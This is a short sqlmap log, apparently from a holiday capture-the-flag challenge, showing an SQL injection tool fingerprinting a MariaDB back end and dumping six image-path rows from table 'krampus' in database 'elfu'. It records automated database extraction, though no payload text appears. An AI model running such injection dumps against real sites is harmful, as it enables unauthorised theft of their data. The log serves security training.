 [08:41:52] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[08:41:52] [INFO] testing MySQL
[08:41:53] [INFO] confirming MySQL
[08:41:54] [WARNING] reflective value(s) found and filtering out
[08:41:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[08:41:54] [INFO] fetching columns for table 'krampus' in database 'elfu'
[08:41:55] [INFO] used SQL query returns 2 entries
[08:41:56] [INFO] retrieved: 'id'
[08:41:57] [INFO] retrieved: 'int(11)'
[08:41:58] [INFO] retrieved: 'path'
[08:41:59] [INFO] retrieved: 'varchar(30)'
[08:41:59] [INFO] fetching entries for table 'krampus' in database 'elfu'
[08:42:00] [INFO] used SQL query returns 6 entries
[08:42:01] [INFO] retrieved: '/krampus/0f5f510e.png'
[08:42:02] [INFO] retrieved: '1'
[08:42:03] [INFO] retrieved: '/krampus/1cc7e121.png'
[08:42:04] [INFO] retrieved: '2'
[08:42:05] [INFO] retrieved: '/krampus/439f15e6.png'
[08:42:06] [INFO] retrieved: '3'
[08:42:07] [INFO] retrieved: '/krampus/667d6896.png'
[08:42:08] [INFO] retrieved: '4'
[08:42:09] [INFO] retrieved: '/krampus/adb798ca.png'
[08:42:10] [INFO] retrieved: '5'
[08:42:11] [INFO] retrieved: '/krampus/ba417715.png'
[08:42:12] [INFO] retrieved: '6'
Database: elfu
Table: krampus
[6 entries]
+----+-----------------------+
| id | path                  |
+----+-----------------------+
| 1  | /krampus/0f5f510e.png |
| 2  | /krampus/1cc7e121.png |
| 3  | /krampus/439f15e6.png |
| 4  | /krampus/667d6896.png |
| 5  | /krampus/adb798ca.png |
| 6  | /krampus/ba417715.png |
+----+-----------------------+
[08:42:12] [INFO] table 'elfu.krampus' dumped to CSV file '/root/.sqlmap/output/studentportal.elfu.org/dump/elfu/krampus.csv'
[08:42:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/studentportal.elfu.org'
[*] ending @ 08:42:12 /2019-12-25/